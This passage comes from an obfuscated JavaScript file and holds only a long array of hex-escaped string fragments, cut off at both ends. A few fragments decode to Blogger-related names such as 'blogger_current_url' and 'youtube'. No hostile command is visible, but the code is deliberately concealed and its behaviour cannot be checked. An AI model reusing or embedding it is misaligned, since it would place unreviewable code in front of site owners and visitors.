x5c\x5c\x45\x5c','\x27\x29\x5d\x28\x29\x3b\x33\x50\x5b\x31','\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d','\x66\x65\x33\x36\x65\x7c\x5f\x30\x78\x33','\x78\x34\x32\x31\x36\x63\x33\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b','\x30\x78\x34\x66\x35\x33\x31\x38\x7c\x5f','\x2b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x7c\x5f\x30\x78\x33\x36\x32\x64\x33\x35','\x5c\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x53','\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x2c\x38\x63\x3d','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31','\x3f\x61\x45\x2e\x65\x65\x28\x63\x2b\x32','\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61','\x57\x29\x2c\x35\x43\x3d\x38\x5a\x28\x32','\x7c\x5f\x30\x78\x34\x63\x31\x38\x36\x32','\x5c\x5c\x4b\x5c\x27\x29\x5b\x78\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x31','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37','\x54\x43\x55\x41\x44','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x6c\x5c','\x61\x4a\x7c\x61\x49\x7c\x61\x48\x7c\x61','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x62\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x61\x5c','\x42\x20\x35\x71\x3d\x5b\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x5c\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d','\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x27\x2c','\x5d\x28\x5c\x27\x5c\x5c\x4d\x5c\x27\x29','\x29\x2c\x36\x78\x3d\x33\x33\x5b\x31\x43','\x37\x74\x29\x3a\x37\x73\x5b\x4e\x28\x5c','\x28\x32\x73\x2c\x32\x67\x29\x2c\x36\x51','\x7b\x42\x20\x33\x36\x3d\x37\x6f\x5b\x56','\x32\x7c\x5f\x30\x78\x35\x61\x32\x63\x35','\x71\x5c\x5c\x31\x79\x5c\x5c\x32\x31\x5c','\x43\x7c\x64\x72\x7c\x64\x71\x7c\x64\x70','\x78\x3b\x4a\x28\x32\x71\x28\x5c\x27\x5c','\x31\x61\x2c\x33\x44\x5b\x78\x28\x5c\x27','\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x2b\x5c\x27\x5c\x5c\x72\x5c\x27\x2b\x35','\x31\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x27\x29\x2c\x32','\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x34\x5c','\x5c\x6d\x5c\x5c\x31\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x27\x21\x3d\x3d\x33\x31\x28\x5c\x27\x5c','\x78\x32\x35\x33\x30\x33\x30\x7c\x5f\x30','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x2b','\x62\x31\x38\x32\x34','\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x61\x5c\x5c\x71\x5c\x27\x29\x29\x7b','\x5c\x37\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x59\x5c','\x7c\x7c\x5a\x2c\x36\x70\x3d\x32\x4e\x5b','\x33\x5c\x27\x29\x3f\x38\x6f\x3d\x37\x54','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x32\x62\x7c\x5f\x30\x78\x32\x32\x61\x30','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c','\x7c\x5f\x30\x78\x33\x65\x65\x31\x38\x34','\x63\x61\x61\x38\x7c\x5f\x30\x78\x31\x64','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x61','\x5c\x27\x29\x29\x2b\x35\x44\x2b\x31\x45','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x2b','\x61\x5c\x5c\x41\x5c\x27\x2b\x31\x48\x28','\x30\x78\x33\x32\x35\x35\x39\x63\x7c\x5f','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x31\x67\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x51','\x30\x39\x66\x30\x66\x7c\x64\x6f\x63\x75','\x35\x36\x7c\x5f\x30\x78\x35\x31\x66\x64','\x56\x3d\x32\x75\x5b\x5c\x27\x5c\x5c\x37','\x2b\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x35\x56\x29\x2c\x34\x53\x28\x29','\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34','\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x27\x2c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c','\x5c\x6d\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x5c\x36\x5c\x5c\x52\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x2b','\x27\x29\x2c\x31\x65\x5b\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x65\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x34\x5c\x27\x29\x5b\x31\x56\x28','\x75\x5c\x27\x29\x5d\x28\x32\x6c\x5b\x51','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72','\x5c\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x76','\x29\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x45\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27','\x35\x63\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x65','\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x4e\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x43','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x31','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28','\x6c\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c','\x31\x38\x31\x66\x32\x66\x7c\x5f\x30\x78','\x20\x34\x68\x3d\x34\x70\x5b\x33\x54\x5d','\x33\x62\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x35\x63\x39\x61\x63\x38','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x76\x5c','\x20\x33\x34\x3d\x5c\x27\x5c\x27\x3b\x4a','\x31\x38\x20\x32\x62\x3d\x4f\x28\x33\x55','\x7c\x5f\x30\x78\x31\x33\x33\x39\x66\x36','\x69\x65\x7c\x69\x71\x7c\x69\x79\x7c\x69','\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66','\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c','\x7c\x5f\x30\x78\x38\x31\x63\x30\x64\x35','\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x31\x52\x5c\x5c\x38','\x29\x26\x26\x31\x6c\x5b\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3a\x39\x77','\x5f\x30\x78\x35\x30\x32\x62\x62\x7c\x5f','\x66\x7c\x5f\x30\x78\x35\x64\x39\x36\x35','\x3d\x34\x33\x3b\x42\x20\x33\x4a\x3d\x7b','\x63\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x5c\x27\x29\x29\x5b\x31\x6a\x28\x5c\x27','\x34\x65\x63\x35\x61\x7c\x5f\x30\x78\x35','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e','\x2b\x37\x62\x2b\x31\x47\x28\x5c\x27\x5c','\x7d\x7d\x58\x7b\x4a\x28\x32\x51\x3d\x3d','\x7c\x5f\x30\x78\x33\x65\x32\x63\x33\x63','\x5c\x33\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x31\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x7c\x6a\x69\x7c\x6a\x79\x7c\x6a\x71\x7c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x61\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x5c\x32\x76\x5c\x5c\x31\x5a\x5c\x5c','\x4c\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x7b\x42\x20\x32\x41\x3d\x53\x2c\x36','\x5c\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x2a\x28\x32\x37\x28\x32\x38\x28\x5c\x27','\x5c\x27\x29\x3b\x4a\x28\x21\x37\x6a\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x66\x5c\x27','\x5c\x34\x5c\x27\x29\x3f\x32\x57\x28\x32','\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64','\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x27\x2b','\x27\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31','\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64','\x6e\x5b\x61\x6d\x5d\x5b\x31\x59\x28\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2b\x53\x28','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x35\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x29\x2b\x35','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x5c\x32\x6f','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x34','\x2c\x35\x6c\x29\x7b\x42\x20\x32\x38\x3d','\x36\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27','\x41\x7c\x64\x7a\x7c\x64\x79\x7c\x64\x78','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36','\x27\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x38','\x5c\x34\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x32\x31\x5c\x5c\x31\x67\x5c\x5c\x31\x49','\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x5c\x61\x5c','\x27\x35\x76\x5c\x27\x5d\x28\x33\x67\x5b','\x61\x5d\x3b\x33\x48\x28\x34\x72\x2c\x36','\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x32\x62\x28\x35\x73\x2c\x35\x72\x29\x7b','\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c\x27','\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x34','\x2c\x34\x65\x29\x2c\x35\x50\x3d\x33\x4e','\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x31','\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x34\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c','\x66\x6b\x7c\x66\x6a\x7c\x66\x7a\x7c\x66','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x39','\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x76\x5c','\x7c\x5f\x30\x78\x34\x36\x38\x39\x30\x30','\x6e\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x31\x30','\x57\x3d\x33\x4e\x5b\x5c\x27\x5c\x5c\x38','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x35\x32','\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27\x29','\x31\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c','\x33\x5c\x27\x29\x29\x7b\x4a\x28\x61\x35','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x29\x7b\x42\x20\x32\x39\x3d\x78\x2c\x34','\x73\x2c\x32\x67\x29\x2c\x37\x4b\x3d\x36','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x34\x46','\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28\x5c','\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64','\x28\x35\x48\x29\x7b\x42\x20\x31\x75\x3d','\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59','\x30\x78\x35\x32\x36\x33\x63\x61\x7c\x5f','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x62\x38\x38\x34\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x4a','\x63\x34\x62\x37\x7c\x30\x78\x32\x35\x38','\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x2b','\x36\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46\x28','\x5c\x31\x5c\x27\x29\x29\x3f\x39\x34\x5b','\x30\x5b\x5a\x5d\x5b\x32\x6e\x28\x5c\x27','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74','\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x39\x65\x35\x66\x63\x7c\x5f\x30\x78\x34','\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x5c\x71\x5c\x27\x29\x2c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x78\x28','\x5c\x5c\x4c\x5c\x5c\x32\x36\x5c\x27\x2c','\x5f\x30\x78\x33\x39\x31\x63\x66\x62\x7c','\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x31\x62\x65\x35\x64\x31','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x27','\x61\x36\x62\x64\x32\x7c\x5f\x30\x78\x38','\x29\x2d\x31\x61\x5d\x2b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x43\x5c','\x66\x34\x63\x65\x7c\x5f\x30\x78\x35\x39','\x6d\x7c\x68\x6c\x7c\x68\x6b\x7c\x68\x6a','\x5c\x38\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x43\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x33\x62\x39\x7c\x5f\x30\x78\x34\x30','\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x61','\x64\x5c\x5c\x6b\x5c\x5c\x31\x4e\x5c\x5c','\x29\x2f\x67\x29\x29\x3e\x2d\x31\x61\x29','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x20\x34\x4e\x3d\x21\x21\x5b\x5d\x3b\x31','\x7c\x66\x49\x7c\x66\x48\x7c\x66\x47\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e','\x6b\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x29','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x35','\x5c\x6c\x5c\x27\x2b\x32\x6a\x2b\x28\x31','\x5c\x5c\x4c\x5c\x27\x2b\x51\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x79\x5c','\x31\x7c\x5f\x30\x78\x33\x38\x33\x32\x33','\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x31\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x36\x62\x62\x61\x7c\x5f\x30\x78\x35','\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x27\x29\x2b\x32\x48\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x51','\x27\x29\x2b\x37\x32\x2b\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x29','\x32\x35\x62\x30\x39\x7c\x5f\x30\x78\x32','\x5c\x36\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5c\x31\x71\x5c\x5c\x32\x76\x5c\x5c\x31','\x5c\x27\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71\x5c','\x49\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34','\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c','\x68\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x27','\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c','\x31\x44\x5c\x5c\x6f\x5c\x27\x3d\x3d\x3d','\x27\x2b\x36\x41\x2b\x50\x28\x5c\x27\x5c','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30','\x32\x33\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x20\x33\x38\x3d\x32\x50\x5b\x5c\x27\x5c','\x26\x26\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x37\x38\x29\x7b\x42\x20\x33\x64\x3d\x78','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x37\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x33\x58\x5b\x31\x76\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x70\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x6f\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x69\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27','\x7c\x5f\x30\x78\x32\x39\x66\x33\x37\x34','\x5c\x43\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x3d\x3d','\x37\x70\x3a\x31\x6c\x3d\x31\x6c\x5b\x5c','\x3d\x33\x6f\x2c\x35\x68\x7d\x7d\x3a\x4f','\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x4b\x5c','\x32\x74\x20\x36\x6c\x3d\x61\x76\x5b\x31','\x42\x20\x36\x33\x3d\x32\x50\x5b\x5c\x27','\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x28\x29\x2b','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x32\x6a\x29\x2c\x38\x55\x3d\x38\x54','\x5c\x36\x5c\x5c\x65\x5c\x27\x29\x5b\x78','\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x50','\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x43','\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x33','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x39','\x29\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x69','\x34\x62\x31\x31\x37\x7c\x5f\x30\x78\x31','\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6a','\x5c\x27\x5c\x27\x7d\x31\x38\x20\x35\x35','\x5c\x61\x5c\x5c\x31\x5c\x27\x29\x5d\x3d','\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x34','\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x62\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x62\x5c\x5c\x66\x5c\x27\x29\x29\x7d\x7d','\x5c\x5c\x4d\x5c\x27\x2b\x37\x71\x29\x3a','\x5f\x30\x78\x38\x38\x34\x34\x32\x62\x7c','\x68\x7a\x7c\x68\x4b\x7c\x68\x53\x7c\x68','\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34','\x5c\x69\x5c\x27\x29\x5d\x28\x31\x42\x28','\x27\x2b\x32\x70\x28\x5c\x27\x5c\x5c\x31','\x2b\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34','\x5a\x5d\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x2c\x61\x41\x29\x7b\x33\x55\x3d\x33\x55','\x70\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x64','\x64\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x31','\x78\x32\x38\x61\x61\x36\x36\x7c\x5f\x30','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x27\x29\x2b\x31\x55\x28\x5c\x27\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6d','\x31\x61\x37\x65\x63\x7c\x5f\x30\x78\x33','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x71','\x78\x33\x30\x33\x